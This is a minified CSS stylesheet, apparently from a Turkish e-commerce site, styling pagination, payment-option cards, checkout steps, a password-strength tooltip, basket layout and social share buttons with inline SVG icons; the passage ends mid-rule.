EndColorStr='#e0e0e0')}.shopphp-pagination.white a.number.current:hover{background-color:#ebebeb;border-color:#dbdbdb #d4d4d4 #c0c0c0;background:-moz-linear-gradient(top, #fff, #f8f8f8 65%, #ebebeb );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.65, #f8f8f8), to(#ebebeb) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f8f8f8', EndColorStr='#ebebeb')}.shopphp-pagination.white a.number.current:active{border-color:#c0c0c0 #d4d4d4 #dbdbdb;text-shadow:0px -1px 0px #fff;background:-moz-linear-gradient(top, #ebebeb, #f4f4f4 50%, #fff );background:-webkit-gradient(linear, left top, left bottom, from(#ebebeb), color-stop(0.5, #f4f4f4), to(#fff) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', EndColorStr='#ffffff')}.modernOdemeLeft .modernGrayAlert{background:#444141;padding:10px;border-radius:4px;margin-bottom:15px;display:none}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;color:#ffffff;padding-left:13px;padding-right:11px}.modernOdemeLeft .modernGrayAlert span{color:#ffffff}.modernOdemeLeft .modernGrayAlert h3{color:#ffffff}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:14px;border-radius:5px;border:1px solid #dfebf3;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:168px;background:#fff;box-shadow:5px 5px 9px #00000008}.modernOdemeLeft a.odemeSecenek:hover{background:#ffffff;border:1px solid #1bd18b;box-shadow:5px 5px 9px #1bd18b2e}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e4eef5;color:#6790ad;padding:11px 26px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;color:#fff;padding:5px 12px;border-radius:5px;font-size:11px}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:50%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:48%}.yeniTaksitSecenekleri > label{width:100%;display:block;font-size:14px;font-weight:500;font-size:13px;display:block;margin-bottom:7px;padding:4px;cursor:pointer}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:1.1rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.8rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;max-width:75px;margin-top:5px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;float:left;width:100%;padding-top:16px;text-align:left;font-weight:400;line-height:18px;color:#5f7788;font-size:13px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{background:#1bd18b;font-weight:600;border:none;color:#ffffff;padding:11px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.fiyatFarkiArti{background:#fa8071;font-weight:600;color:#ffffff}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;color:#3e4c4e;font-size:17px;margin-top:10px;font-weight:700;right:9px;position:absolute}.odemeYontemiSeciniz{display:none;border:2px solid #8BC34A;text-indent:26px;margin-bottom:15px;border-radius:3px;font-weight:400;font-size:15px;position:absolute;top:118%;background:#f7f7f7;width:91%;padding-top:21px;padding-bottom:21px;color:#000000}.odemeYontemiSeciniz:after{content:"\f107";font:normal normal normal 14px/1 FontAwesome;display:block;float:right;line-height:40px;font-size:43px;margin-right:10px;color:#8BC34A;padding-left:13px;padding-right:11px;position:absolute;left:auto;right:0px;top:15%;font-weight:normal}.modernOdemeRight br{display:none}@media screen and (max-width:1000px){.odemeYontemiSeciniz{display:block;TOP:131%}#modern-odeme-body.modernForm .modernOdemeLeft,#modern-odeme-body.modernForm .modernOdemeRight{width:100%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee82;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:48%;background:#fff;height:99px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:3px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:15px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-weight:600;font-size:11px;float:left;text-align:center;width:57%;padding-top:3px;line-height:13px;float:left;text-align:left;justify-content:space-between;align-items:center;height:37px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{right:auto;height:19px;padding:4px 12px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{font-size:9px;padding:5px 10px}#modern-odeme-body .modernOdemeLeft .toplamFiyat{font-size:13px;display:block;font-size:13px;right:19%;position:absolute;top:auto;bottom:12px;background:#fff}}@media screen and (max-width:650px){.odemeYontemiSeciniz{display:block;TOP:119%}#modern-odeme-body.modernForm .modernOdemeLeft a.odemeSecenek{width:98%}.odemeList{display:none;float:left;padding:1%;background:#eeeeee61;border-radius:6px}.mobileOpen{display:block}.modernOdemeLeft .modernGrayAlert{padding:10px;margin-bottom:15px}.modernOdemeLeft .modernGrayAlert:before{content:"\f09d";font:normal normal normal 14px/1 FontAwesome;display:block;float:left;line-height:40px;font-size:23px;margin-right:10px;padding-left:13px;padding-right:11px}.modernOdemeLeft a.odemeSecenek.active{background:#fff5d8;border:3px solid #5ea526;box-shadow:2px 3px 5px #82828261}.modernOdemeLeft a.odemeSecenek.active span.odemeSec{background:#5ea526!important;color:#fff}.modernOdemeLeft a.odemeSecenek{position:relative;float:left;width:23%;padding:10px;border-radius:5px;border:3px solid #e8e8e89e;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1%;text-align:center;height:auto}.modernOdemeLeft a.odemeSecenek:hover{background:#fffaec;border:3px solid #ccc}.modernOdemeLeft a.odemeSecenek span.odemeAdi{display:block;color:#000;font-weight:bold;font-size:13px}.modernOdemeLeft a.odemeSecenek span.odemeSec{position:absolute;right:10px;bottom:10px;background:#e8e8e8;color:#6e6e6e;padding:5px 20px;border-radius:5px;font-size:11px;font-weight:600}.modernOdemeLeft a.odemeSecenek:hover span.odemeSec{background:#fff}.modernOdemeLeft a.odemeSecenek span.odemeEk{position:absolute;left:10px;bottom:10px;background:#ec4343;color:#fff;padding:5px 20px;border-radius:5px;font-size:11px}#modern-odeme-body .modernOdemeLeft,#modern-odeme-body .modernOdemeRight{width:100%;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:2%}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:97%;background:#fff;height:89px}.yeniTaksitSecenekleri > label{width:100%;display:block}.yeniTaksitSecenekleri input[type="radio"]{width:auto!important}#modern-odeme-body .modernOdemeLeft .modernGrayAlert h3{font-family:proxima600;font-size:.9rem}#modern-odeme-body .modernOdemeLeft .modernGrayAlert span{font-size:.7rem}#modern-odeme-body .modernOdemeLeft a.odemeSecenek{width:98%;background:#fff}#modern-odeme-body .modernOdemeLeft a.odemeSecenek img{border:1px solid #e8e8e8;border-radius:4px;overflow:hidden;float:left;margin-top:2px;margin-right:8px;width:58px;height:auto}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeAdi{display:flex;font-size:.77rem;float:left;text-align:center;width:77%;padding-top:0px;line-height:17px;float:left;text-align:left;justify-content:space-between;align-items:center;height:33px;font-weight:500}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeEk{top:auto;right:auto;left:8px;bottom:8px}#modern-odeme-body .modernOdemeLeft a.odemeSecenek span.odemeSec{}}div.multi-step{border-style:solid;border-width:4px;xxborder-radius:8px;display:block;font-size:1em;clear:both}div.multi-step ol{display:block;margin:0;padding:0;overflow:hidden;position:relative}div.multi-step ol > li{display:block;float:left;list-style:none;margin:0;padding:0}div.multi-step ol > li:last-child .bg{border-radius:0 8px 8px 0}div.multi-step ol > li:first-child .bg{border-radius:8px 0 0 8px;background:none}div.multi-step ol > li:first-child p{margin-left:-20px}div.multi-step ol > li.current p, div.multi-step ol > li.current .wrap, div.multi-step ol > li.current ~ li .wrap{opacity:1;filter:alpha(opacity=100)}div.multi-step ol > li .bg{background-position:0 50%;background-repeat:no-repeat;position:absolute;top:0;bottom:0}div.multi-step ol > li .num{display:inline-block;vertical-align:top;position:absolute;top:4px;left:20px;border-style:solid;border-width:2px;border-radius:50%;width:24px;height:24px;line-height:22px;font-size:0.8em;font-weight:bold;text-align:center;color:white}div.multi-step ol > li .wrap{min-height:20px;padding:8px 8px 8px 22px;position:relative;opacity:0.5;filter:alpha(opacity=50)}div.multi-step ol > li:first-child .num{left:4px}div.multi-step ol > li:first-child .wrap{padding-left:38px}div.multi-step ol > li p{margin:0}div.multi-step ol > li .title{font-size:1.2em;font-weight:bolder;line-height:1}div.multi-step ol > li .subtitle{font-size:0.8em;line-height:1.2;margin-top:0.4em}div.multi-step.three-steps ol > li, div.multi-step.three-steps ol > li .bg{width:34%}div.multi-step.three-steps ol > li:first-child, div.multi-step.three-steps ol > li:first-child .bg{width:32%;width:31.9%}div.multi-step.four-steps ol > li, div.multi-step.four-steps ol > li .bg{width:26%}div.multi-step.four-steps ol > li:first-child, div.multi-step.four-steps ol > li:first-child .bg{width:22%}div.multi-step.five-steps ol > li, div.multi-step.five-steps ol > li .bg{width:20%}@media \0screen{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}@media screen\9{div.multi-step ol > li .num{border-width:0;top:6px;left:22px}div.multi-step ol > li:first-child .num{left:6px}}div.multi-step{border-color:#81c5e8;xxbackground:url("/css/step/img/3/bg.png");background-color:#266796}div.multi-step ol > li{xxbackground-image:url("/css/step/img/3/pointer.png");background-color:#266796}div.multi-step ol > li:first-child{background:none}div.multi-step ol > li.current{xxbackground-image:url("/css/step/img/3/current.png");background-color:#81c5e8}div.multi-step ol > li.current .title{color:#fff}div.multi-step ol > li.current .wrap:before{}div.multi-step ol > li .wrap:before{border-color:#fff;color:#fff}div.multi-step ol > li .title{color:#fff}div.multi-step ol > li .subtitle{color:#fff;white-space:nowrap}div.multi-step{margin-bottom:10px;background-color:#f9f9f9;border:none}div.multi-step ol > li.current{background-color:#90BE00;border-top:8px solid #90BE00;border-bottom:8px solid #90BE00;color:white}div.multi-step ol > li.current .title, div.multi-step ol > li.current .subtitle{color:#fff}div.multi-step ol > li .title{color:#555}div.multi-step ol > li{border-top:8px solid white;border-bottom:8px solid white;background-color:#f9f9f9}div.multi-step ol > li .subtitle{color:#555}div.multi-step ol > li .wrap{} .passTip{position:absolute}.passTip .round{-moz-border-radius:1x;-webkit-border-radius:1px;border-radius:1px}.passTip .container{font-family:sans-serif;background:#FAFAFA;width:300px;border:1px solid #547980;-moz-box-shadow:0 0 0 5px #C3D9EB;-webkit-box-shadow:0 0 0 5px #C3D9EB;box-shadow:0 0 0 5px #C3D9EB;padding:8px 10px;font-size:12px;color:#222222;float:left}.passTip .tri{_filter:chroma(color=pink);z-index:10;line-height:0;font-size:0;position:relative;float:left;margin-top:20px;width:0;height:0;border:20px solid;border-color:transparent #C3D9EB transparent transparent;border-color:rgba(255,255,255,0) #C3D9EB rgba(255,255,255,0) rgba(255,255,255,0);_border-color:pink #C3D9EB pink pink}.passTip strong{font-size:14px}.passTip .qmeter{margin-top:3px;margin-bottom:4px;font-size:10px;display:block;background:white;position:relative;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:-moz-linear-gradient(#EEEEEE,white 10%);background:-webkit-gradient(linear,0% 0%,0% 100%,from(#EEE),color-stop(0.1,white));border:1px solid #EEEEEE}.passTip .level{position:absolute;height:25px}.passTip .vweak{background-image:-moz-linear-gradient(#D1313D 85%,#BC2C37 15%);background-color:#D1313D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#D1313D),color-stop(0.85,#BC2C37))}.passTip .weak{background-image:-moz-linear-gradient(#E5625C 85%,#CE5853 15%);background-color:#E5625C;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#E5625C),color-stop(0.85,#CE5853))}.passTip .good{background-color:#F9BF76;background:-moz-linear-gradient(#F9BF76 85%,#E0AC6A 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#F9BF76),color-stop(0.85,#E0AC6A))}.passTip .strong{background-image:-moz-linear-gradient(#BCDB8D 85%,#A9C57F 15%);background-color:#BCDB8D;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#BCDB8D),color-stop(0.85,#A9C57F))}.passTip .excellent{background-color:#8EB2C5;background:-moz-linear-gradient(#8EB2C5 85%,#80A0B1 15%) repeat scroll 0 0 transparent;background:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(0.85,#8EB2C5),color-stop(0.85,#80A0B1))}.passTip .status{padding:5px;display:inline-block;font-weight:400;position:relative;z-index:1;font-size:12px;text-align:center;width:100%;line-height:15px}.passTip b{font-size:12px;padding-left:3px;line-height:15px;font-family:tahoma, sans-serif}.passTip .error{background:#FFE3E3;font-size:11px;line-height:18px;margin:4px 2px 0px 2px;padding:2px 5px} .tooltip-message{background:#000;background:rgba(0,0,0,0.9);color:#fff;font-family:Arial, sans-serif;font-size:12px;line-height:12px;position:absolute;padding:10px;border-radius:2px;text-align:center;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.my-custom-theme{position:absolute;text-align:center;z-index:9999999;pointer-events:none;width:auto}.tooltip-message img{border-radius:2px}.tooltip-arrow{display:block;text-align:center;font-size:12px;line-height:12px;width:100%;height:5px;position:absolute;left:0px;z-index:-1}.tooltip-arrow-top{bottom:-3px;margin:0 auto;text-align:center}.tooltip-arrow-top-right{bottom:-3px;margin-left:-10px;text-align:right}.tooltip-arrow-top-left{bottom:-3px;margin-left:10px;text-align:left}.tooltip-arrow-bottom{top:-10px;margin:0 auto;text-align:center}.tooltip-arrow-bottom-right{top:-10px;margin-left:-10px;text-align:right}.tooltip-arrow-bottom-left{top:-10px;margin-left:10px;text-align:left}.tooltip-arrow-left{top:0px;right:-18px;margin:0 auto;text-align:right}.tooltip-arrow-right{top:0px;left:-8px;margin:0 auto;text-align:left}.tooltip-slide{height:0px;position:absolute;width:auto;z-index:9999999;overflow:hidden} #sepet_page{margin-top:14px}#basketModern #formContent{background:#fff;margin-top:5px}.sepetHavaleIndirim{display:none!important}#satinal_page .basket-wrap{}#satinal_page .basket-wrap .basket-left{min-width:100%}#satinal_page .basket-wrap .basket-right{width:100%}#satinal_page .basket-wrap .sepet_anabaslik{}#satinal_page .basket-wrap .sepet_anabaslik i{}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.93em;line-height:13px;padding-bottom:8px;font-weight:400}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:2px solid #ddd;padding-top:13px}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{}#satinal_page .basket-wrap .tutar .etiket{}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){}div.alerter{
	display:none;
	position:fixed;
	width: 500px;
	height: 50px;
	top: 50%;
	left: 50%;
	margin-top: -100px; /* Negative half of height. */
	margin-left: -250px; /* Negative half of width. */
	z-index:1000;
}
div.alerter div.message{background-color:red;color:white;padding:10px 30px;margin-bottom:3px;min-width:250px;text-align:center;cursor:pointer}/*! shareon v1.6.2 */.shareon{font-size:0!important}.shareon>*{background-color:#ccc;border:none;border-radius:3.33333px;box-sizing:content-box;color:#fff;display:inline-block;height:24px;line-height:1.5;margin:3px;min-width:16px;padding:6px 10px;position:relative;transition:opacity .3s ease;vertical-align:middle}.shareon>:hover{border:none;cursor:pointer;opacity:.7}.shareon>:not(:empty){font-size:16px;text-decoration:none}.shareon>:not(:empty):before{background-position:0 50%;height:100%;left:0;position:relative;top:0;width:28px}.shareon>:before{background-repeat:no-repeat;background-size:20px 20px;content:"";display:inline-block;height:20px;left:8px;position:absolute;top:8px;vertical-align:bottom;width:20px}.shareon>.facebook{background-color:#1877f2}.shareon>.facebook:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.998 12c0-6.628-5.372-12-11.999-12C5.372 0 0 5.372 0 12c0 5.988 4.388 10.952 10.124 11.852v-8.384H7.078v-3.469h3.046V9.356c0-3.008 1.792-4.669 4.532-4.669 1.313 0 2.686.234 2.686.234v2.953H15.83c-1.49 0-1.955.925-1.955 1.874V12h3.328l-.532 3.469h-2.796v8.384c5.736-.9 10.124-5.864 10.124-11.853z'/%3E%3C/svg%3E")}.shareon>.linkedin{background-color:#2867b2}.shareon>.linkedin:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.722 23.72h-4.91v-7.692c0-1.834-.038-4.194-2.559-4.194-2.56 0-2.95 1.995-2.95 4.06v7.827H8.394V7.902h4.716v2.157h.063c.659-1.244 2.261-2.556 4.655-2.556 4.974 0 5.894 3.274 5.894 7.535zM.388 7.902h4.923v15.819H.388zM2.85 5.738A2.849 2.849 0 0 1 0 2.886a2.851 2.851 0 1 1 2.85 2.852z'/%3E%3C/svg%3E")}.shareon>.linkedin:not(:empty):before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z'/%3E%3C/svg%3E")}.shareon>.mastodon{background-color:#3088d4}.shareon>.mastodon:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.193 7.879c0-5.206-3.411-6.732-3.411-6.732C18.062.357 15.108.025 12.041 0h-.076c-3.068.025-6.02.357-7.74 1.147 0 0-3.411 1.526-3.411 6.732 0 1.192-.023 2.618.015 4.129.124 5.092.934 10.109 5.641 11.355 2.17.574 4.034.695 5.535.612 2.722-.15 4.25-.972 4.25-.972l-.09-1.975s-1.945.613-4.129.539c-2.165-.074-4.449-.233-4.799-2.891a5.499 5.499 0 0 1-.048-.745s2.125.52 4.817.643c1.646.075 3.19-.097 4.758-.283 3.007-.359 5.625-2.212 5.954-3.905.517-2.665.475-6.507.475-6.507zm-4.024 6.709h-2.497V8.469c0-1.29-.543-1.944-1.628-1.944-1.2 0-1.802.776-1.802 2.312v3.349h-2.483v-3.35c0-1.536-.602-2.312-1.802-2.312-1.085 0-1.628.655-1.628 1.944v6.119H4.832V8.284c0-1.289.328-2.313.987-3.07.68-.758 1.569-1.146 2.674-1.146 1.278 0 2.246.491 2.886 1.474L12 6.585l.622-1.043c.64-.983 1.608-1.474 2.886-1.474 1.104 0 1.994.388 2.674 1.146.658.757.986 1.781.986 3.07v6.304z'/%3E%3C/svg%3E")}.shareon>.messenger{background-color:#09f}.shareon>.messenger:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 11.64C0 4.95 5.24 0 12 0s12 4.95 12 11.64-5.24 11.64-12 11.64c-1.21 0-2.38-.16-3.47-.46a.96.96 0 0 0-.64.05L5.5 23.92a.96.96 0 0 1-1.35-.85l-.07-2.14a.97.97 0 0 0-.32-.68A11.39 11.39 0 0 1 0 11.64zm8.32-2.19-3.52 5.6c-.35.53.32 1.14.82.75l3.79-2.87c.26-.2.6-.2.87 0l2.8 2.1c.84.63 2.04.4 2.6-.48l3.52-5.6c.35-.53-.32-1.13-.82-.75l-3.79 2.87c-.25.2-.6.2-.86 0l-2.8-2.1a1.8 1.8 0 0 0-2.61.48z'/%3E%3C/svg%3E")}.shareon>.odnoklassniki{background-color:#ee8208}.shareon>.odnoklassniki:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.505 17.44a11.599 11.599 0 0 0 3.6-1.49 1.816 1.816 0 0 0-1.935-3.073 7.866 7.866 0 0 1-8.34 0 1.814 1.814 0 0 0-2.5.565c0 .002 0 .004-.002.005a1.812 1.812 0 0 0 .567 2.5l.002.002c1.105.695 2.322 1.2 3.596 1.488l-3.465 3.465A1.796 1.796 0 0 0 6 23.439l.03.03c.344.354.81.53 1.274.53.465 0 .93-.176 1.275-.53L12 20.065l3.404 3.406a1.815 1.815 0 0 0 2.566-2.565l-3.465-3.466zM12 12.388a6.202 6.202 0 0 0 6.195-6.193C18.195 2.78 15.415 0 12 0S5.805 2.78 5.805 6.197A6.2 6.2 0 0 0 12 12.389zm0-8.757a2.566 2.566 0 0 1 0 5.13 2.569 2.569 0 0 1-2.565-2.564A2.57 2.57 0 0 1 12 3.63z'/%3E%3C/svg%3E")}.shareon>.pinterest{background-color:#ee0023}.shareon>.pinterest:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026z'/%3E%3C/svg%3E")}.shareon>.pocket{background-color:#ef4154}.shareon>.pocket:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m18.813 10.259-5.646 5.419a1.649 1.649 0 0 1-2.282 0l-5.646-5.419a1.645 1.645 0 0 1 2.276-2.376l4.511 4.322 4.517-4.322a1.643 1.643 0 0 1 2.326.049 1.64 1.64 0 0 1-.045 2.326zm5.083-7.546a2.163 2.163 0 0 0-2.041-1.436H2.179c-.9 0-1.717.564-2.037 1.405-.094.25-.142.511-.142.774v7.245l.084 1.441c.348 3.277 2.047 6.142 4.682 8.139.045.036.094.07.143.105l.03.023a11.899 11.899 0 0 0 4.694 2.072c.786.158 1.591.24 2.389.24.739 0 1.481-.067 2.209-.204.088-.029.176-.045.264-.06.023 0 .049-.015.074-.029a12.002 12.002 0 0 0 